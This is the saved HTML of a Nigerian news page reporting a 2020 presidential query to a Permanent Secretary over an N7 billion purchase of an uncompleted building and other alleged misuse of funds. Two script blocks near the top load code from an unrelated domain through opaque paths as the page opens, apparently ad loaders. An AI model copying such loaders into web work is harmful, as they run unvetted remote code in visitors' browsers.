                            <li>Tue. Dec 23rd, 2025             <span  id="time" class="time"></span>
                    </li>
                    </ul>
            </div>
                        <div class="col-md-6 col-xs-12">
                <ul class="mg-social info-right">
                    
                                            <a  target="_blank" href="https://web.facebook.com/RealTime24newz/?modal=admin_todo_tour">
                      <li><span class="icon-soci facebook"><i class="fa fa-facebook"></i></span> </li></a>
                                                                  <a target="_blank" href="https://twitter.com/real_time24">
                      <li><span class="icon-soci twitter"><i class="fa fa-twitter"></i></span></li></a>
                                                                                                                
                                      </ul>
            </div>
                    </div>
    </div>
</div>
            <div class="clearfix"></div>
                        <div class="mg-nav-widget-area-back" style='background-image: url("https://realtime.ng/wp-content/themes/newsberg/images/head-back.jpg" );'>
                        <div class="overlay">
              <div class="inner"  style="background-color:rgba(32,47,91,0.4);" > 
                <div class="container-fluid">
                    <div class="mg-nav-widget-area">
                        <div class="row align-items-center">
                            <div class="col-md-3 col-sm-4 text-center-xs">
                                <div class="navbar-header">
                                <a href="https://realtime.ng/" class="navbar-brand" rel="home"><img width="1080" height="510" src="https://realtime.ng/wp-content/uploads/2022/07/cropped-RT-Logo-White-Trans-2.png" class="custom-logo" alt="Realtime.ng" decoding="async" fetchpriority="high" srcset="https://realtime.ng/wp-content/uploads/2022/07/cropped-RT-Logo-White-Trans-2.png 1080w, https://realtime.ng/wp-content/uploads/2022/07/cropped-RT-Logo-White-Trans-2-300x142.png 300w, https://realtime.ng/wp-content/uploads/2022/07/cropped-RT-Logo-White-Trans-2-1024x484.png 1024w, https://realtime.ng/wp-content/uploads/2022/07/cropped-RT-Logo-White-Trans-2-768x363.png 768w" sizes="(max-width: 1080px) 100vw, 1080px" /></a>                                </div>
                            </div>
                                       <div class="col-md-9 col-sm-8">
                                    <div class="header-ads">
                        <a class="pull-right" href="https://realtime.ng/wp-content/uploads/2024/08/rcover.jpeg" 
                            target="_blank"  >
                                                    </a>
                    </div>
                                

            </div>
            <!-- Trending line END -->
            							

                        </div>
                    </div>
                </div>
              </div>
              </div>
          </div>
    <div class="mg-menu-full">
      <nav class="navbar navbar-expand-lg navbar-wp">
        <div class="container-fluid flex-row-reverse">
          <!-- Right nav -->
                    <div class="m-header d-flex pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                                                <a class="mobilehomebtn" href="https://realtime.ng"><span class="fa fa-home"></span></a>
                        <!-- navbar-toggle -->
                        <button class="navbar-toggler mx-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                          <i class="fa fa-bars"></i>
                        </button>
                        <!-- /navbar-toggle -->
                        <div class="dropdown show mg-search-box pr-2">
                            <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                               <i class="fa fa-search"></i>
                            </a>

                            <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                        <form role="search" method="get" id="searchform" action="https://realtime.ng/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fa fa-search"></i> </button>
    </span> </div>
</form>                      </div>
                        </div>
                        
                    </div>
                    <!-- /Right nav -->
         
          
                  <div class="collapse navbar-collapse" id="navbar-wp">
                  	<div class="d-md-block">
                  <ul id="menu-home" class="nav navbar-nav mr-auto"><li class="active home"><a class="homebtn" href="https://realtime.ng"><span class='fa fa-home'></span></a></li><li id="menu-item-5630" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5630"><a href="https://realtime.ng/">Home</a></li>
<li id="menu-item-5635" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5635"><a href="https://realtime.ng/category/politics/">Politics</a></li>
<li id="menu-item-5636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5636"><a href="https://realtime.ng/category/health/">Health</a></li>
<li id="menu-item-5637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5637"><a href="https://realtime.ng/category/crime/">Crime</a></li>
<li id="menu-item-5638" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5638"><a href="https://realtime.ng/category/world/">World</a></li>
<li id="menu-item-5639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5639"><a href="https://realtime.ng/category/sports-news/">Sports</a></li>
<li id="menu-item-5640" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5640"><a href="https://realtime.ng/category/entertainment/">Entertainment</a></li>
<li id="menu-item-5641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5641"><a href="https://realtime.ng/category/business/">Business</a></li>
<li id="menu-item-5642" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5642"><a href="https://realtime.ng/category/videos/">Videos</a></li>
<li id="menu-item-5643" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5643"><a href="https://realtime.ng/category/tech/">Tech</a></li>
<li id="menu-item-5645" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5645"><a href="https://realtime.ng/category/celebration/">Celebration</a></li>
<li id="menu-item-5753" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5753"><a href="https://realtime.ng/category/energy/">Energy</a></li>
<li id="menu-item-5754" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5754"><a href="https://realtime.ng/category/oil-gas/">Oil &#038; Gas</a></li>
<li id="menu-item-5647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5647"><a href="https://realtime.ng/category/economy/">Economy</a></li>
<li id="menu-item-5755" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5755"><a href="https://realtime.ng/category/travel/">Travel</a></li>
<li id="menu-item-5756" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5756"><a href="https://realtime.ng/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-5757" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5757"><a href="https://realtime.ng/category/education/">Education</a></li>
<li id="menu-item-5758" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5758"><a href="https://realtime.ng/category/science/">Science</a></li>
<li id="menu-item-22806" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22806"><a href="https://realtime.ng/category/gossip/">GOSSIP</a></li>
<li id="menu-item-22807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22807"><a href="https://realtime.ng/category/magazine/">MAGAZINE</a></li>
<li id="menu-item-22809" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22809"><a href="https://realtime.ng/category/religion/">RELIGION</a></li>
</ul>        				</div>		
              		</div>
          </div>
      </nav> <!-- /Navigation -->
    </div>
</header>
<div class="clearfix"></div>
		
		
		
		
 		
		 <script>
(function(vjgidu){
var d = document,
    s = d.createElement('script'),
    l = d.scripts[d.scripts.length - 1];
s.settings = vjgidu || {};
s.src = "\/\/full-copy.com\/bDXpVFsZd.GvlS0CYkWmcK\/AebmW9DuiZZUrlRksPxT\/YB0eM-zAc-1rNHTFgptmNGj-Q\/z\/NXzOU\/1\/OdQR";
s.async = true;
s.referrerPolicy = 'no-referrer-when-downgrade';
l.parentNode.insertBefore(s, l);
})({})
</script>
		
		
		<script>
(function(xn){
var d = document,
    s = d.createElement('script'),
    l = d.scripts[d.scripts.length - 1];
s.settings = xn || {};
s.src = "\/\/full-copy.com\/bEXOVNs.drGnl\/0\/YrW\/cK\/KefmU9euWZvUvlpkdPKTiY\/0TMTzCcb1RNIzkUAtFNKjMQTzqN\/z_U\/3tNygh";
s.async = true;
s.referrerPolicy = 'no-referrer-when-downgrade';
l.parentNode.insertBefore(s, l);
})({})
</script>
		
		
		
<div id="container-c1bb0624b5f27f86fee8b1eae35a47eb"></div>
 <!--==================== Newsup breadcrumb section ====================-->
<!-- =========================
     Page Content Section      
============================== -->
<main id="content">
	
 
    <!--container-->
    <div class="container-fluid">
      <!--row-->
      <div class="row">
        <!--col-md-->
                                                <div class="col-md-9">
                    		                  <div class="mg-blog-post-box"> 
              <div class="mg-header">
                                <div class="mg-blog-category"> 
                      <a class="newsup-categories category-color-1" href="https://realtime.ng/category/news/" alt="View all posts in News"> 
                                 News
                             </a>                </div>
                                <h1 class="title single"> <a title="Permalink to: Buhari queries Perm sec for buying uncompleted building for N7billion">
                  Buhari queries Perm sec for buying uncompleted building for N7billion</a>
                </h1>

                <div class="media mg-info-author-block"> 
                                    <a class="mg-author-pic" href="https://realtime.ng/author/admin/"> <img alt='' src='https://secure.gravatar.com/avatar/796f7b58ec98f76a0c8af2253e408d533758368cab41d0d83258d96e2bca41e2?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/796f7b58ec98f76a0c8af2253e408d533758368cab41d0d83258d96e2bca41e2?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/> </a>
                                  <div class="media-body">
                                        <h4 class="media-heading"><span>By</span><a href="https://realtime.ng/author/admin/">Realtime</a></h4>
                                                            <span class="mg-blog-date"><i class="fa fa-clock-o"></i> 
                      May 18, 2020</span>
                                      </div>
                </div>
              </div>
              				
				
              <article class="small single">
                <div style='clear:both'></div><div  class='the_champ_sharing_container the_champ_horizontal_sharing' data-super-socializer-href="https://realtime.ng/2020/05/18/buhari-queries-perm-sec-for-buying-uncompleted-building-for-n7billion/"><div class='the_champ_sharing_title' style="font-weight:bold" >Share</div><div class="the_champ_sharing_ul"><a aria-label="Facebook" class="the_champ_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Frealtime.ng%2F2020%2F05%2F18%2Fbuhari-queries-perm-sec-for-buying-uncompleted-building-for-n7billion%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg" style="background-color:#3c589a;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-5 -5 42 42"><path d="M17.78 27.5V17.008h3.522l.527-4.09h-4.05v-2.61c0-1.182.33-1.99 2.023-1.99h2.166V4.66c-.375-.05-1.66-.16-3.155-.16-3.123 0-5.26 1.905-5.26 5.405v3.016h-3.53v4.09h3.53V27.5h4.223z" fill="#fff"></path></svg></span></a><a aria-label="Twitter" class="the_champ_button_twitter" href="https://twitter.com/intent/tweet?text=Buhari%20queries%20Perm%20sec%20for%20buying%20uncompleted%20building%20for%20N7billion&url=https%3A%2F%2Frealtime.ng%2F2020%2F05%2F18%2Fbuhari-queries-perm-sec-for-buying-uncompleted-building-for-n7billion%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg the_champ_s__default the_champ_s_twitter" style="background-color:#55acee;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Linkedin" class="the_champ_button_linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Frealtime.ng%2F2020%2F05%2F18%2Fbuhari-queries-perm-sec-for-buying-uncompleted-building-for-n7billion%2F&title=Buhari%20queries%20Perm%20sec%20for%20buying%20uncompleted%20building%20for%20N7billion" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg the_champ_s__default the_champ_s_linkedin" style="background-color:#0077b5;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a aria-label="Pinterest" class="the_champ_button_pinterest" href="https://realtime.ng/2020/05/18/buhari-queries-perm-sec-for-buying-uncompleted-building-for-n7billion/" onclick="event.preventDefault();javascript:void((function(){var e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)})());" title="Pinterest" rel="nofollow noopener" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg the_champ_s__default the_champ_s_pinterest" style="background-color:#cc2329;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-2 -2 35 35"><path fill="#fff" d="M16.539 4.5c-6.277 0-9.442 4.5-9.442 8.253 0 2.272.86 4.293 2.705 5.046.303.125.574.005.662-.33.061-.231.205-.816.27-1.06.088-.331.053-.447-.191-.736-.532-.627-.873-1.439-.873-2.591 0-3.338 2.498-6.327 6.505-6.327 3.548 0 5.497 2.168 5.497 5.062 0 3.81-1.686 7.025-4.188 7.025-1.382 0-2.416-1.142-2.085-2.545.397-1.674 1.166-3.48 1.166-4.689 0-1.081-.581-1.983-1.782-1.983-1.413 0-2.548 1.462-2.548 3.419 0 1.247.421 2.091.421 2.091l-1.699 7.199c-.505 2.137-.076 4.755-.039 5.019.021.158.223.196.314.077.13-.17 1.813-2.247 2.384-4.324.162-.587.929-3.631.929-3.631.46.876 1.801 1.646 3.227 1.646 4.247 0 7.128-3.871 7.128-9.053.003-3.918-3.317-7.568-8.361-7.568z"/></svg></span></a><a aria-label="Whatsapp" class="the_champ_whatsapp" href="https://api.whatsapp.com/send?text=Buhari%20queries%20Perm%20sec%20for%20buying%20uncompleted%20building%20for%20N7billion https%3A%2F%2Frealtime.ng%2F2020%2F05%2F18%2Fbuhari-queries-perm-sec-for-buying-uncompleted-building-for-n7billion%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg" style="background-color:#55eb4c;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="the_champ_svg_stroke the_champ_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="the_champ_no_fill the_champ_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a class="the_champ_more" title="More" rel="nofollow noopener" style="font-size:24px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="https://realtime.ng/2020/05/18/buhari-queries-perm-sec-for-buying-uncompleted-building-for-n7billion/" onclick="event.preventDefault()"><span class="the_champ_svg" style="background-color:#ee8e2d;width:35px;height:35px;border-radius:999px;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="theChampMoreSharingPopup(this, 'https://realtime.ng/2020/05/18/buhari-queries-perm-sec-for-buying-uncompleted-building-for-n7billion/', 'Buhari%20queries%20Perm%20sec%20for%20buying%20uncompleted%20building%20for%20N7billion', '' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;border-radius:999px;" xml:space="preserve"><g><path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path></g></svg></span></a></div></div><div style='clear:both'></div><br/> 
<style>
 
  .slider{
    width:320px;
    height:460px;
    overflow:hidden;
    border-radius:12px;
    position:relative;
	  margin: 0px auto;
	  border:1px solid #ccc;
	  margin-bottom:50px;
  }

  .slides{
    display:flex;
    transition:transform 0.5s ease-in-out;
  }

  .slide{
    min-width:100%;
  }

  .slide img{
    width:100%;
    display:block;
    border-radius:12px;
  }

  /* Navigation Buttons */
  .prev, .next{
    position:absolute;
    top:50%;
    transform:translateY(-50%);
    background:#000;
    padding:10px;
    border:none;
    cursor:pointer;
    font-size:18px;
    border-radius:50%;
  }
  .prev{left:10px;}
  .next{right:10px;}
</style> 
<div class="slider">
  <button class="prev">&#10094;</button>
  <div class="slides" id="slideContainer">
    <div class="slide"><img decoding="async" src="https://realtime.ng/wp-content/uploads/2025/11/2-23.jpg"></div>
    <div class="slide"><img decoding="async" src="https://realtime.ng/wp-content/uploads/2025/11/3-17.jpg"></div>
    <div class="slide"><img decoding="async" src="https://realtime.ng/wp-content/uploads/2025/11/4-17.jpg"></div>
	  
	  <div class="slide"><img decoding="async" src="https://realtime.ng/wp-content/uploads/2025/11/5-10.jpg"></div>
	  <div class="slide"><img decoding="async" src="https://realtime.ng/wp-content/uploads/2025/11/1-31.jpg"></div>
  </div>
  <button class="next">&#10095;</button>
</div>

<script>
  const slides = document.getElementById('slideContainer');
  const totalSlides = document.querySelectorAll('.slide').length;
  let index = 0;

  function showSlide(i){
    index = (i + totalSlides) % totalSlides;
    slides.style.transform = `translateX(-${index * 100}%)`;
  }

  document.querySelector('.next').onclick = () => showSlide(index + 1);
  document.querySelector('.prev').onclick = () => showSlide(index - 1);

  // Auto slide every 4 seconds
  setInterval(() => showSlide(index + 1), 4000);
</script>
 

<figure class="wp-block-gallery columns-1 is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex"><ul class="blocks-gallery-grid"><li class="blocks-gallery-item"><figure><img decoding="async" src="https://real-time24.com/wp-content/uploads/2020/05/Bello.jpg" alt="" data-id="2721" data-full-url="https://real-time24.com/wp-content/uploads/2020/05/Bello.jpg" data-link="https://real-time24.com/?attachment_id=2721" class="wp-image-2721"/></figure></li></ul></figure>



<p>The Permanent Secretary, Federal Ministry of Science and Technology, Dr Mohammed Umar Bello, stands the risk of being dismissed from service following the purchase of an uncompleted building for N7billion and other allegations currently leveled against him by the federal government.</p>



<p>The allegations Real-Time24 can authoritatively report are contained in a query letter signed by the Head of Service of the Federation, Dr. Folasade Yemi-Esan, dated May 11, 2019, with reference number HCSF/PSO/AOD/P.030/58, and addressed to Bello on a directive from President Muhammadu Buhari. </p>



<p>In the query, Dr Bello, who was former Perment Secretary, Federal Ministry of Agriculture and Rural Development was accused of overseeing the purchase of the building for use by the Ministry at the sum of N7,044,746,264.06 without the conduct of the mandatory statutory structural integrity tests and prior approval of the FCDA Public Building Department.</p>



<p>The building according to the query was eventually found to be an uncompleted carcass that would require billions of naira to complete and put to use.</p>



<p>The letter reads partly:  “The attention of Mr President has been drawn to the acts of serious misconduct against you in your former post as the Permanent Secretary in the Federal Ministry of Agriculture and Rural Development on which he has given further directive.</p>



<p>“In spite of the budgetary release of the N98,405.763,678.68 in 2018, (which represents 99.44 of 2018 appropriation) you did not take necessary action to pay the eligible contractors which led to the Ministry having an outstanding contractual liability&nbsp;in&nbsp;the&nbsp;sum&nbsp;of&nbsp;N48,429.543,895.72;<br> <br> “Under your leadership as the Accounting Officer, the Ministry utilised the entire 2019 first quarter release of N7,737.208,135.18 to pay for the 2018 contracts that were fully funded in 2018 which constitutes virement without authority;<br> <br> “ Under your watch as the Accounting Officer, the Ministry procured seven deep drilling rigs for borehole at an average cost of N300.000.000.00 without recourse to the Federal Executive Council;</p>



<p><br> “ And in April, 2019. you gave out the seven rigs procured at over N1.3 billion Naira to some individuals under fraudulent arrangements, without the approval of the Minister: and one of the rigs inked to you is yet to be returned despite several written&nbsp;reminders;&nbsp;and<br> <br> “ You misapplied the intervention funds approved for the purchase of strategic grains and the establishment of the Rural Grazing Area Settlements in violation of extant&nbsp;Financial&nbsp;Regulations.&#8221;</p>



<p>The query noted that the allegations are acts of serious misconduct which proven can lead to dismissal from service and Dr Bello 72 hours to respond to them from the day of receipt. </p>



<figure class="wp-block-gallery columns-1 is-cropped wp-block-gallery-2 is-layout-flex wp-block-gallery-is-layout-flex"><ul class="blocks-gallery-grid"><li class="blocks-gallery-item"><figure><img decoding="async" src="https://real-time24.com/wp-content/uploads/2020/05/Doc1.jpeg" alt="" data-id="2723" data-full-url="https://real-time24.com/wp-content/uploads/2020/05/Doc1.jpeg" data-link="https://real-time24.com/perm-sec-accused-of-buying-uncompleted-building-for-n7billion/doc1/" class="wp-image-2723"/></figure></li></ul></figure>



<figure class="wp-block-gallery columns-1 is-cropped wp-block-gallery-3 is-layout-flex wp-block-gallery-is-layout-flex"><ul class="blocks-gallery-grid"><li class="blocks-gallery-item"><figure><img decoding="async" src="https://real-time24.com/wp-content/uploads/2020/05/Doc2.jpeg" alt="" data-id="2724" data-full-url="https://real-time24.com/wp-content/uploads/2020/05/Doc2.jpeg" data-link="https://real-time24.com/perm-sec-accused-of-buying-uncompleted-building-for-n7billion/doc2/" class="wp-image-2724"/></figure></li></ul></figure>
<br/><div style='clear:both'></div><div  class='the_champ_sharing_container the_champ_horizontal_sharing' data-super-socializer-href="https://realtime.ng/2020/05/18/buhari-queries-perm-sec-for-buying-uncompleted-building-for-n7billion/"><div class='the_champ_sharing_title' style="font-weight:bold" >Share</div><div class="the_champ_sharing_ul"><a aria-label="Facebook" class="the_champ_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Frealtime.ng%2F2020%2F05%2F18%2Fbuhari-queries-perm-sec-for-buying-uncompleted-building-for-n7billion%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg" style="background-color:#3c589a;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-5 -5 42 42"><path d="M17.78 27.5V17.008h3.522l.527-4.09h-4.05v-2.61c0-1.182.33-1.99 2.023-1.99h2.166V4.66c-.375-.05-1.66-.16-3.155-.16-3.123 0-5.26 1.905-5.26 5.405v3.016h-3.53v4.09h3.53V27.5h4.223z" fill="#fff"></path></svg></span></a><a aria-label="Twitter" class="the_champ_button_twitter" href="https://twitter.com/intent/tweet?text=Buhari%20queries%20Perm%20sec%20for%20buying%20uncompleted%20building%20for%20N7billion&url=https%3A%2F%2Frealtime.ng%2F2020%2F05%2F18%2Fbuhari-queries-perm-sec-for-buying-uncompleted-building-for-n7billion%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg the_champ_s__default the_champ_s_twitter" style="background-color:#55acee;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Linkedin" class="the_champ_button_linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Frealtime.ng%2F2020%2F05%2F18%2Fbuhari-queries-perm-sec-for-buying-uncompleted-building-for-n7billion%2F&title=Buhari%20queries%20Perm%20sec%20for%20buying%20uncompleted%20building%20for%20N7billion" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg the_champ_s__default the_champ_s_linkedin" style="background-color:#0077b5;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a aria-label="Pinterest" class="the_champ_button_pinterest" href="https://realtime.ng/2020/05/18/buhari-queries-perm-sec-for-buying-uncompleted-building-for-n7billion/" onclick="event.preventDefault();javascript:void((function(){var e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)})());" title="Pinterest" rel="nofollow noopener" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg the_champ_s__default the_champ_s_pinterest" style="background-color:#cc2329;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-2 -2 35 35"><path fill="#fff" d="M16.539 4.5c-6.277 0-9.442 4.5-9.442 8.253 0 2.272.86 4.293 2.705 5.046.303.125.574.005.662-.33.061-.231.205-.816.27-1.06.088-.331.053-.447-.191-.736-.532-.627-.873-1.439-.873-2.591 0-3.338 2.498-6.327 6.505-6.327 3.548 0 5.497 2.168 5.497 5.062 0 3.81-1.686 7.025-4.188 7.025-1.382 0-2.416-1.142-2.085-2.545.397-1.674 1.166-3.48 1.166-4.689 0-1.081-.581-1.983-1.782-1.983-1.413 0-2.548 1.462-2.548 3.419 0 1.247.421 2.091.421 2.091l-1.699 7.199c-.505 2.137-.076 4.755-.039 5.019.021.158.223.196.314.077.13-.17 